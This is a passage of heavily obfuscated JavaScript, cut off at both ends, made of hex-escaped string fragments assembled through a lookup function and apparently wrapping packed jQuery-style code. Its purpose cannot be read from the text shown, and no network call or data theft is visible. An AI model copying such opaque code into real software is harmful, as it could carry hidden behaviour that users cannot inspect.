x33\x63\x63')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x63\x62')+_0x22485f('\x30\x78\x31\x38\x34\x34')+_0x22485f('\x30\x78\x31\x35\x33\x34')+_0x22485f('\x30\x78\x64\x37\x65')+_0x22485f('\x30\x78\x33\x36\x62')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x36\x37\x61')+_0x22485f('\x30\x78\x37\x31\x35')+_0x22485f('\x30\x78\x36\x31\x64')+_0x22485f('\x30\x78\x65\x39\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x36\x35\x63')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x64\x35\x31')+_0x22485f('\x30\x78\x61\x30\x31')+_0x22485f('\x30\x78\x31\x38\x33\x66')+_0x22485f('\x30\x78\x34\x61\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x35\x34\x34')+'\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x32\x37\x63')+_0x22485f('\x30\x78\x31\x35\x39\x31')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x36\x31\x65')+'\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x37\x31\x63')+_0x22485f('\x30\x78\x31\x34\x31\x32')+_0x22485f('\x30\x78\x31\x36\x39\x34')+_0x22485f('\x30\x78\x31\x65\x66')+'\x5c\x27\x5c\x5c\x31\x79\x5c\x5c\x44\x5c'+'\x5c\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x31\x63\x63')+_0x22485f('\x30\x78\x31\x33\x65\x35')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x34\x37\x63')+_0x22485f('\x30\x78\x31\x39\x30\x38')+_0x22485f('\x30\x78\x32\x61\x31')+_0x22485f('\x30\x78\x35\x37\x65')+_0x22485f('\x30\x78\x31\x31\x62\x65')+_0x22485f('\x30\x78\x31\x32\x61\x66')+_0x22485f('\x30\x78\x31\x38\x65\x65')+_0x22485f('\x30\x78\x33\x63\x32')+_0x22485f('\x30\x78\x34\x35\x34')+_0x22485f('\x30\x78\x31\x31\x64\x64')+_0x22485f('\x30\x78\x62\x39\x66')+_0x22485f('\x30\x78\x31\x37\x62\x37')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x35\x37\x32')+_0x22485f('\x30\x78\x31\x37\x64\x38')+_0x22485f('\x30\x78\x34\x37\x36')+_0x22485f('\x30\x78\x35\x31\x38')+_0x22485f('\x30\x78\x65\x33\x61')+_0x22485f('\x30\x78\x66\x65\x37')+_0x22485f('\x30\x78\x63\x66\x34')+_0x22485f('\x30\x78\x31\x39\x33\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x35\x34')+_0x22485f('\x30\x78\x31\x30\x31\x30')+_0x22485f('\x30\x78\x31\x39\x30\x31')+'\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x33\x65\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x36\x38')+_0x22485f('\x30\x78\x66\x64\x35')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x31\x37\x35\x37')+_0x22485f('\x30\x78\x32\x31\x39')+_0x22485f('\x30\x78\x38\x62\x32')+_0x22485f('\x30\x78\x38\x39\x66'))+('\x5c\x5c\x62\x5c\x27\x29\x7d\x29\x2c\x24'+_0x22485f('\x30\x78\x31\x38\x65\x65')+_0x22485f('\x30\x78\x31\x30\x34\x62')+_0x22485f('\x30\x78\x31\x38\x65\x39')+_0x22485f('\x30\x78\x63\x36\x35')+_0x22485f('\x30\x78\x35\x34\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x63\x35\x34')+'\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x63\x34\x36')+_0x22485f('\x30\x78\x38\x66\x34')+_0x22485f('\x30\x78\x31\x30\x35\x30')+_0x22485f('\x30\x78\x31\x31\x30\x31')+'\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x31\x34\x65\x39')+_0x22485f('\x30\x78\x62\x65\x31')+_0x22485f('\x30\x78\x31\x33\x61\x37')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x64\x31\x62')+'\x5b\x31\x57\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x34\x30\x66')+_0x22485f('\x30\x78\x66\x61\x63')+_0x22485f('\x30\x78\x31\x37\x30\x32')+_0x22485f('\x30\x78\x35\x64\x36')+_0x22485f('\x30\x78\x37\x64\x32')+_0x22485f('\x30\x78\x61\x39\x37')+_0x22485f('\x30\x78\x61\x31\x61')+'\x32\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x32\x35\x37')+_0x22485f('\x30\x78\x31\x36\x38\x34')+_0x22485f('\x30\x78\x37\x64\x32')+_0x22485f('\x30\x78\x61\x62\x38')+'\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x32\x68'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x38\x39\x63')+_0x22485f('\x30\x78\x31\x36\x36\x61')+_0x22485f('\x30\x78\x31\x35\x33\x38')+_0x22485f('\x30\x78\x65\x39\x62')+_0x22485f('\x30\x78\x31\x37\x63\x63')+'\x27\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x5d'+_0x22485f('\x30\x78\x31\x38\x31')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x66\x31\x61')+'\x5c\x27\x2b\x35\x75\x2b\x28\x32\x68\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x66\x37\x35')+_0x22485f('\x30\x78\x33\x64\x33')+_0x22485f('\x30\x78\x39\x35\x32')+'\x29\x2b\x35\x75\x2b\x5c\x27\x5c\x5c\x71'+_0x22485f('\x30\x78\x37\x36\x30')+_0x22485f('\x30\x78\x62\x32\x36')+_0x22485f('\x30\x78\x31\x30\x62\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x32\x64\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x34\x31\x64')+_0x22485f('\x30\x78\x31\x39\x31\x38')+_0x22485f('\x30\x78\x31\x34\x36\x63')+_0x22485f('\x30\x78\x32\x62\x33')+_0x22485f('\x30\x78\x31\x37\x34')+_0x22485f('\x30\x78\x35\x36\x65')+_0x22485f('\x30\x78\x61\x30\x34')+_0x22485f('\x30\x78\x31\x35\x62\x65')+'\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x38'+_0x22485f('\x30\x78\x35\x34\x63')+'\x57\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x41'+_0x22485f('\x30\x78\x31\x35\x36\x61')+_0x22485f('\x30\x78\x34\x38\x34')+_0x22485f('\x30\x78\x31\x38\x66\x33')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x38\x34\x65')+_0x22485f('\x30\x78\x64\x66\x62')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c'+'\x5c\x64\x5c\x27\x29\x5d\x28\x31\x57\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x66\x32\x36')+_0x22485f('\x30\x78\x64\x65\x63')+_0x22485f('\x30\x78\x63\x36\x62')+_0x22485f('\x30\x78\x35\x30\x31')+_0x22485f('\x30\x78\x35\x37\x66')+_0x22485f('\x30\x78\x31\x31\x63\x35')+'\x68\x5c\x5c\x38\x5c\x5c\x6d\x5c\x27\x2b'+_0x22485f('\x30\x78\x31\x35\x65\x65')+'\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38'+'\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x66\x63\x63')+_0x22485f('\x30\x78\x31\x33\x38\x34')+_0x22485f('\x30\x78\x31\x38\x39\x35')+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x68\x5c\x27'+'\x29\x5b\x31\x57\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x64\x66\x36')+_0x22485f('\x30\x78\x31\x36\x66')+'\x31\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x66\x63\x35')+_0x22485f('\x30\x78\x35\x37\x32')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x64\x62')+_0x22485f('\x30\x78\x37\x38\x37'))+(_0x22485f('\x30\x78\x31\x34\x35\x35')+_0x22485f('\x30\x78\x31\x33\x33\x32')+_0x22485f('\x30\x78\x31\x32\x65\x63')+_0x22485f('\x30\x78\x35\x62\x61')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x36\x31\x34')+_0x22485f('\x30\x78\x35\x37\x63')+_0x22485f('\x30\x78\x62\x65\x37')+_0x22485f('\x30\x78\x39\x37\x33')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x63\x5c'+'\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x39\x32\x38')+_0x22485f('\x30\x78\x31\x31\x33\x34')+_0x22485f('\x30\x78\x31\x30\x38\x30')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x35\x35\x34')+'\x29\x5d\x28\x4e\x28\x36\x41\x2c\x62\x65'+_0x22485f('\x30\x78\x31\x31\x31\x66')+_0x22485f('\x30\x78\x33\x38\x66')+_0x22485f('\x30\x78\x31\x33\x36\x32')+_0x22485f('\x30\x78\x31\x36\x61\x33')+'\x5d\x28\x5c\x27\x5c\x5c\x38\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x30\x38\x35')+_0x22485f('\x30\x78\x66\x30\x64')+'\x75\x5c\x27\x29\x5d\x28\x33\x76\x28\x5c'+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x34\x39\x31')+_0x22485f('\x30\x78\x37\x62\x63')+_0x22485f('\x30\x78\x35\x61\x34')+_0x22485f('\x30\x78\x39\x36\x66')+_0x22485f('\x30\x78\x65\x32\x31')+_0x22485f('\x30\x78\x38\x63\x32')+_0x22485f('\x30\x78\x31\x30\x62\x35')+_0x22485f('\x30\x78\x31\x34\x34\x30')+'\x5c\x5c\x42\x5c\x27\x29\x2c\x33\x5a\x2c'+_0x22485f('\x30\x78\x33\x34\x64')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x34\x35\x63')+_0x22485f('\x30\x78\x31\x32\x63\x30')+_0x22485f('\x30\x78\x35\x37\x63')+_0x22485f('\x30\x78\x66\x38\x32')+_0x22485f('\x30\x78\x39\x37\x33')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x65\x34\x66')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x65\x5c\x5c\x33\x5c\x27\x29\x29\x5b'+_0x22485f('\x30\x78\x35\x37\x63')+_0x22485f('\x30\x78\x63\x34\x33')+_0x22485f('\x30\x78\x64\x33\x36')+'\x4b\x29\x7b\x4c\x20\x32\x4c\x3d\x4a\x2c'+_0x22485f('\x30\x78\x39\x66\x62')+'\x50\x3d\x24\x28\x32\x71\x29\x2c\x34\x30'+_0x22485f('\x30\x78\x31\x37\x63\x30')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x63\x62')+_0x22485f('\x30\x78\x31\x38\x65\x64')+_0x22485f('\x30\x78\x63\x36\x39')+'\x5c\x6b\x5c\x5c\x62\x5c\x5c\x35\x5c\x27'+'\x29\x3b\x34\x30\x26\x26\x28\x33\x45\x3d'+_0x22485f('\x30\x78\x65\x66\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38'+_0x22485f('\x30\x78\x37\x63\x32')+_0x22485f('\x30\x78\x38\x39\x37')+_0x22485f('\x30\x78\x33\x66\x35')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x32\x37\x32')+'\x29\x2c\x36\x4b\x3d\x31\x66\x28\x34\x30'+_0x22485f('\x30\x78\x37\x66\x34')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x65\x36\x32')+_0x22485f('\x30\x78\x31\x31\x39\x35')+_0x22485f('\x30\x78\x31\x35\x31\x66')+_0x22485f('\x30\x78\x31\x34\x37\x39')+_0x22485f('\x30\x78\x62\x32\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+'\x5c\x75\x5c\x5c\x6f\x5c\x27\x29\x2c\x4e'+_0x22485f('\x30\x78\x31\x31\x65\x39')+_0x22485f('\x30\x78\x31\x33\x35\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x65\x36')+'\x5d\x28\x29\x2b\x33\x50\x5b\x33\x66\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x37\x34\x30')+_0x22485f('\x30\x78\x36\x37\x37')+_0x22485f('\x30\x78\x31\x38\x38\x35')+_0x22485f('\x30\x78\x38\x38\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x34\x30\x63')+_0x22485f('\x30\x78\x31\x34\x30\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+'\x6f\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x33'+'\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x39\x30\x63')+'\x27\x29\x2b\x33\x66\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x75'+_0x22485f('\x30\x78\x38\x62\x31')+_0x22485f('\x30\x78\x36\x66\x34')+_0x22485f('\x30\x78\x36\x35\x30')+'\x57\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c')+(_0x22485f('\x30\x78\x38\x38\x31')+_0x22485f('\x30\x78\x34\x37\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75'+_0x22485f('\x30\x78\x31\x31\x35\x39')+_0x22485f('\x30\x78\x39\x66\x39')+_0x22485f('\x30\x78\x31\x33\x37\x64')+_0x22485f('\x30\x78\x35\x62\x61')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x42\x5c\x5c\x38\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x35\x37\x63')+_0x22485f('\x30\x78\x65\x61\x63')+_0x22485f('\x30\x78\x39\x37\x33')+_0x22485f('\x30\x78\x62\x37\x36')+_0x22485f('\x30\x78\x31\x39\x34\x66')+_0x22485f('\x30\x78\x31\x36\x65\x34')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x33\x33\x30')+'\x28\x36\x71\x2c\x33\x39\x2c\x36\x67\x29'+_0x22485f('\x30\x78\x66\x63\x30')+'\x3d\x24\x28\x31\x30\x29\x2c\x33\x56\x3d'+_0x22485f('\x30\x78\x31\x35\x63\x39')+_0x22485f('\x30\x78\x62\x64\x35')+_0x22485f('\x30\x78\x34\x32\x32')+_0x22485f('\x30\x78\x31\x30\x32\x32')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x33\x31')+'\x29\x3b\x33\x57\x26\x26\x28\x33\x45\x3d'+'\x33\x57\x5b\x32\x37\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x37\x63')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x22485f('\x30\x78\x62\x65\x62')+_0x22485f('\x30\x78\x39\x63\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x37\x31')+'\x29\x2c\x33\x39\x3d\x31\x66\x28\x33\x57'+'\x2c\x32\x37\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x32\x65\x30')+_0x22485f('\x30\x78\x63\x39\x31')+_0x22485f('\x30\x78\x31\x37\x61\x62')+_0x22485f('\x30\x78\x31\x31\x62\x62')+_0x22485f('\x30\x78\x31\x38\x38\x62')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x37\x38\x64')+_0x22485f('\x30\x78\x37\x61\x34')+_0x22485f('\x30\x78\x31\x36\x65\x65')+_0x22485f('\x30\x78\x31\x34\x34\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x62\x63\x39')+_0x22485f('\x30\x78\x31\x38\x61\x31')+_0x22485f('\x30\x78\x38\x32\x32')+_0x22485f('\x30\x78\x66\x34\x64')+_0x22485f('\x30\x78\x31\x31\x62\x39')+'\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x33\x37\x64')+_0x22485f('\x30\x78\x31\x38\x36\x66')+_0x22485f('\x30\x78\x34\x39\x64')+_0x22485f('\x30\x78\x31\x39\x33')+_0x22485f('\x30\x78\x37\x30\x37')+_0x22485f('\x30\x78\x31\x39\x35\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x63\x66\x61')+_0x22485f('\x30\x78\x63\x63\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x65\x39\x37')+'\x3e\x3d\x35\x7a\x5b\x5c\x27\x5c\x5c\x6b'+_0x22485f('\x30\x78\x31\x33\x64\x65')+_0x22485f('\x30\x78\x36\x35\x32')+_0x22485f('\x30\x78\x61\x33\x35')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x31\x66')+_0x22485f('\x30\x78\x61\x33\x35')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x62\x38\x61')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x37\x61\x66')+'\x33\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f'+_0x22485f('\x30\x78\x33\x39\x39')+_0x22485f('\x30\x78\x63\x66\x33')+_0x22485f('\x30\x78\x31\x30\x61\x35')+_0x22485f('\x30\x78\x63\x36\x61')+_0x22485f('\x30\x78\x31\x63\x39')+_0x22485f('\x30\x78\x31\x32\x33\x64')+_0x22485f('\x30\x78\x31\x37\x35\x32')+_0x22485f('\x30\x78\x36\x39\x62')+_0x22485f('\x30\x78\x38\x37\x31')+_0x22485f('\x30\x78\x65\x65\x31')+_0x22485f('\x30\x78\x31\x31\x34\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x66\x39\x32')+_0x22485f('\x30\x78\x35\x37\x63')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x38\x5c'+'\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x32\x63\x37')+'\x5c\x38\x5c\x27\x29\x29\x5b\x4a\x28\x5c'+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x37\x39\x33')+'\x28\x4e\x28\x36\x4e\x2c\x36\x4d\x2c\x32'+_0x22485f('\x30\x78\x61\x34\x38'))+(_0x22485f('\x30\x78\x37\x38\x39')+_0x22485f('\x30\x78\x32\x32\x38')+'\x32\x71\x29\x2c\x33\x33\x3d\x33\x49\x5b'+_0x22485f('\x30\x78\x31\x34\x36\x31')+_0x22485f('\x30\x78\x31\x34\x39\x38')+_0x22485f('\x30\x78\x31\x38\x30\x37')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x32\x33\x64')+_0x22485f('\x30\x78\x31\x34\x64\x37')+_0x22485f('\x30\x78\x35\x36\x62')+_0x22485f('\x30\x78\x31\x32\x32\x36')+_0x22485f('\x30\x78\x36\x33\x30')+_0x22485f('\x30\x78\x34\x62\x37')+_0x22485f('\x30\x78\x35\x30\x62')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x42\x5c\x5c\x45\x5c\x27\x29\x29\x2c'+'\x36\x4d\x3d\x31\x66\x28\x33\x33\x2c\x31'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x62\x65\x38')+_0x22485f('\x30\x78\x34\x38\x37')+_0x22485f('\x30\x78\x31\x34\x66\x66')+_0x22485f('\x30\x78\x31\x37\x65\x66')+'\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x31\x66'+_0x22485f('\x30\x78\x31\x38\x65\x63')+_0x22485f('\x30\x78\x31\x32\x35\x35')+'\x73\x3d\x51\x21\x3d\x28\x33\x73\x3d\x31'+'\x66\x28\x33\x33\x2c\x31\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x37\x36\x63')+_0x22485f('\x30\x78\x31\x36\x66\x35')+'\x27\x2c\x31\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x38\x63\x64')+_0x22485f('\x30\x78\x31\x30\x65\x30')+'\x3d\x5c\x27\x5c\x5c\x46\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x31\x35\x63\x38')+_0x22485f('\x30\x78\x31\x33\x37\x33')+'\x26\x28\x32\x39\x3d\x5c\x27\x5c\x5c\x36'+'\x5c\x27\x21\x3d\x33\x73\x3f\x5c\x27\x5c'+_0x22485f('\x30\x78\x39\x66\x37')+_0x22485f('\x30\x78\x64\x61\x65')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x36\x33\x36')+_0x22485f('\x30\x78\x31\x33\x30\x61')+_0x22485f('\x30\x78\x31\x31\x35\x38')+_0x22485f('\x30\x78\x66\x61\x38')+_0x22485f('\x30\x78\x33\x36\x35')+'\x5c\x6d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c'+'\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x61'+'\x5c\x27\x21\x3d\x32\x39\x7c\x7c\x28\x33'+_0x22485f('\x30\x78\x31\x32\x63\x65')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x31\x38\x30\x30')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x62\x64\x38')+_0x22485f('\x30\x78\x31\x33\x32\x62')+'\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c'+_0x22485f('\x30\x78\x66\x63\x39')+_0x22485f('\x30\x78\x34\x31\x30')+_0x22485f('\x30\x78\x65\x31\x30')+_0x22485f('\x30\x78\x35\x36\x62')+_0x22485f('\x30\x78\x37\x35\x37')+_0x22485f('\x30\x78\x66\x35\x32')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x34\x31\x32')+_0x22485f('\x30\x78\x31\x34\x36\x31')+_0x22485f('\x30\x78\x31\x36\x30\x64')+'\x5c\x27\x29\x3d\x3d\x32\x39\x3f\x31\x6a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x38\x35\x36')+_0x22485f('\x30\x78\x33\x38\x39')+_0x22485f('\x30\x78\x36\x36\x37')+_0x22485f('\x30\x78\x39\x64\x33')+_0x22485f('\x30\x78\x31\x34\x36\x31')+'\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x37'+_0x22485f('\x30\x78\x33\x31\x37')+_0x22485f('\x30\x78\x33\x66\x39')+'\x5c\x35\x5c\x5c\x65\x5c\x27\x29\x3d\x3d'+_0x22485f('\x30\x78\x32\x66\x34')+_0x22485f('\x30\x78\x31\x33\x62\x66')+'\x5c\x27\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x61\x33\x37')+_0x22485f('\x30\x78\x31\x37\x33\x38')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x34\x39\x32')+'\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x30\x66\x63')+_0x22485f('\x30\x78\x31\x33\x38\x38')+'\x5c\x27\x29\x2c\x34\x76\x5b\x5c\x27\x5c'+_0x22485f('\x30\x78\x66\x66\x66')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x39\x30\x63')+_0x22485f('\x30\x78\x31\x35\x62\x38')+_0x22485f('\x30\x78\x63\x66\x34')+_0x22485f('\x30\x78\x31\x30\x30\x65')+_0x22485f('\x30\x78\x31\x34\x31\x37')+_0x22485f('\x30\x78\x34\x37\x38')+_0x22485f('\x30\x78\x33\x66\x39')+'\x5c\x79\x5c\x5c\x7a\x5c\x27\x29\x5d\x28'+'\x29\x2b\x34\x76\x5b\x5c\x27\x5c\x5c\x44'+_0x22485f('\x30\x78\x31\x36\x32\x31'))+(_0x22485f('\x30\x78\x31\x32\x33\x31')+_0x22485f('\x30\x78\x31\x37\x36\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x64\x32')+_0x22485f('\x30\x78\x31\x36\x32\x62')+_0x22485f('\x30\x78\x31\x33\x30\x34')+_0x22485f('\x30\x78\x32\x37\x30')+_0x22485f('\x30\x78\x32\x30\x65')+_0x22485f('\x30\x78\x38\x63\x64')+_0x22485f('\x30\x78\x31\x33\x33\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x32\x61\x36')+_0x22485f('\x30\x78\x63\x61\x30')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c'+_0x22485f('\x30\x78\x37\x31\x33')+_0x22485f('\x30\x78\x31\x31\x64\x36')+'\x2c\x36\x4d\x2c\x33\x45\x29\x29\x7d\x29'+_0x22485f('\x30\x78\x35\x36\x62')+_0x22485f('\x30\x78\x31\x30\x66\x63')+_0x22485f('\x30\x78\x39\x31\x62')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x34\x30\x37')+_0x22485f('\x30\x78\x31\x39\x34\x64')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x34\x65\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x38\x65\x38')+_0x22485f('\x30\x78\x31\x31\x30\x39')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x39\x62')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x32\x63\x39')+_0x22485f('\x30\x78\x64\x38\x62')+_0x22485f('\x30\x78\x35\x37\x63')+_0x22485f('\x30\x78\x63\x34\x33')+_0x22485f('\x30\x78\x31\x33\x35\x64')+'\x39\x2c\x35\x59\x2c\x32\x69\x2c\x34\x4a'+'\x29\x7b\x4c\x20\x31\x4e\x3d\x4a\x2c\x34'+'\x77\x3d\x24\x28\x31\x30\x29\x2c\x34\x79'+_0x22485f('\x30\x78\x31\x33\x63\x32')+_0x22485f('\x30\x78\x39\x31\x30')+_0x22485f('\x30\x78\x31\x37\x65\x66')+_0x22485f('\x30\x78\x31\x32\x31\x35')+_0x22485f('\x30\x78\x31\x30\x63\x63')+_0x22485f('\x30\x78\x36\x33\x66')+_0x22485f('\x30\x78\x62\x66\x31')+_0x22485f('\x30\x78\x35\x39\x61')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x62\x5c\x5c\x75\x5c\x27\x29'+_0x22485f('\x30\x78\x62\x30\x39')+_0x22485f('\x30\x78\x33\x32\x30')+_0x22485f('\x30\x78\x33\x34\x33')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x33\x30\x31')+_0x22485f('\x30\x78\x31\x31\x32\x35')+'\x36\x39\x3d\x31\x66\x28\x33\x64\x2c\x31'+_0x22485f('\x30\x78\x38\x36\x31')+_0x22485f('\x30\x78\x31\x35\x65\x38')+_0x22485f('\x30\x78\x31\x30\x34\x37')+'\x33\x64\x2c\x31\x4e\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x37\x34\x